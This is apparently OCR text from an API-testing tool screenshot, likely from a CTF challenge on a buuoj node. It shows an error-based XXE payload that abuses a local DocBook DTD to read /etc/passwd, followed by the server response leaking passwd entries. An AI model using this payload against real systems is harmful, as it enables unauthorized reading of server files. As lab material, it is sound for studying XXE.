 POST
http://b1afe361-8217-4569-91d2-c1590fb50fd5.node4.buuoj.
发送
保存
保存并归档
Header Query Body 认证 预执行脚本 后执行脚本 Mock 服务
脚本引入第三方类
美化 简化 提取字段和描述
application/
1 <!DOCTYPE message [
2 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
3 <!ENTITY % ISOamso '
4 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
5 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nonexistent/&#x25;file;&#x27;>">
6 &#x25;eval;
7 &#x25;error;
8 '>
9 %local_dtd;
10 ]>
实时响应 请求头 (8) 响应头 (5) Cookie (0) 成功响应示例 错误响应示例 分屏显示 展开响应
美化 原生 预览 断言 可视化 美化 绑定响应结果到变量响应时间 : 22:56:37 响应码 : 200 123毫秒
1 Invalid URI: file:///nonexistent/root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin